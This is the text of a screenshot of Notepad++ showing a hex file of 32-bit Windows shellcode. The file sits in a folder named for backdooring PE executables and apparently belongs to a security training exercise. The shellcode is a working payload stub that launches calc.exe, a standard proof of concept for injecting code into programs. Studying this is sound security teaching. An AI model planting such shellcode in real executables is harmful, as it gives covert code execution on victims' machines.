 Z:\06.Backdooring_PE\calc32.hex - Notepad++
File Edit Search View Encoding Language Settings Tools
new 1 calc32.hex
1 fc e8 82 00 00 00 60 89 e5 31 c0 64
2 8b 50 30 8b 52 0c 8b 52 14 8b 72 28
3 0f b7 4a 26 31 ff ac 3c 61 7c 02 2c
4 20 c1 cf 0d 01 c7 e2 f2 52 57 8b 52
5 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1
6 51 8b 59 20 01 d3 8b 49 18 e3 3a 49
7 8b 34 8b 01 d6 31 ff ac c1 cf 0d 01
8 c7 38 e0 75 f6 03 7d f8 3b 7d 24 75
9 e4 58 8b 58 24 01 d3 66 8b 0c 4b 8b
10 58 1c 01 d3 8b 04 8b 01 d0 89 44 24
11 24 5b 5b 61 59 5a 51 ff e0 5f 5f 5a
12 8b 12 eb 8d 5d 6a 01 8d 85 b2 00 00
13 00 50 68 31 8b 6f 87 ff d5 bb f0 b5
14 a2 56 68 a6 95 bd 9d ff d5 3c 06 7c
15 0a 80 fb e0 75 05 bb 47 13 72 6f 6a
16 00 53 ff d5 63 61 6c 63 2e 65 78 65
17 00